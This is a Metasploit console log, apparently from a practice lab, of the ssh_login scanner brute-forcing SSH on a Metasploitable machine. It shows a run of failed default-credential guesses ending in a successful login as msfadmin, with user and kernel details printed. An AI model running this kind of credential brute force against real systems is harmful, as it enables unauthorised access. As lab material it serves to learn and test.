 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.101:22 - Starting bruteforce
[-] 192.168.1.101:22 - Failed: 'admin:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.101:22 - Failed: 'admin:12345'
[-] 192.168.1.101:22 - Failed: 'admin:890'
[-] 192.168.1.101:22 - Failed: 'admin:admin123'
[-] 192.168.1.101:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.101:22 - Failed: 'admin:msf'
[-] 192.168.1.101:22 - Failed: 'admin:msf90909'
[-] 192.168.1.101:22 - Failed: 'admin:2011'
[-] 192.168.1.101:22 - Failed: 'admin:20011'
[-] 192.168.1.101:22 - Failed: 'admin123:admin'
[-] 192.168.1.101:22 - Failed: 'admin123:12345'
[-] 192.168.1.101:22 - Failed: 'admin123:890'
[-] 192.168.1.101:22 - Failed: 'admin123:admin123'
[-] 192.168.1.101:22 - Failed: 'admin123:msfadmin'
[-] 192.168.1.101:22 - Failed: 'admin123:msf'
[-] 192.168.1.101:22 - Failed: 'admin123:msf90909'
[-] 192.168.1.101:22 - Failed: 'admin123:2011'
[-] 192.168.1.101:22 - Failed: 'admin123:20011'
[-] 192.168.1.101:22 - Failed: 'admin1010:admin'
[-] 192.168.1.101:22 - Failed: 'admin1010:12345'
[-] 192.168.1.101:22 - Failed: 'admin1010:890'
[-] 192.168.1.101:22 - Failed: 'admin1010:admin123'
[-] 192.168.1.101:22 - Failed: 'admin1010:msfadmin'
[-] 192.168.1.101:22 - Failed: 'admin1010:msf'
[-] 192.168.1.101:22 - Failed: 'admin1010:msf90909'
[-] 192.168.1.101:22 - Failed: 'admin1010:2011'
[-] 192.168.1.101:22 - Failed: 'admin1010:20011'
[-] 192.168.1.101:22 - Failed: 'msfadmin:admin'
[-] 192.168.1.101:22 - Failed: 'msfadmin:12345'
[-] 192.168.1.101:22 - Failed: 'msfadmin:890'
[-] 192.168.1.101:22 - Failed: 'msfadmin:admin123'
[+] 192.168.1.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm
),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(a
dmin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686 GNU/Linux '